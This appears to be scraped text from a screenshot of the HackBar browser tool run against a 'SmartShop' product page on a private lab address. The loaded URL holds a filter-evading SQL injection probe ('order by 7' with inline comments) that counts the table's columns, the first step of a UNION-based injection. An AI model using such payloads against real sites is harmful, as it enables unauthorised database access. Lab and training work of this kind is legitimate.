 172.16.8.8/product.php?id=12%27/*%!AA*/order/*%!AA*/by/*%!AA*/7%20--%20-
Search
INT SQL XSS Encryption Encoding Other
Load URL http://172.16.8.8/product.php?id=12'/*%!AA*/order/*%!AA*/by/*%!AA*/7 -- -
Split URL
Execute
Enable Post data Enable Referrer
S SmartShop Home SIGN IN
Home > Product
Price
$
Qantity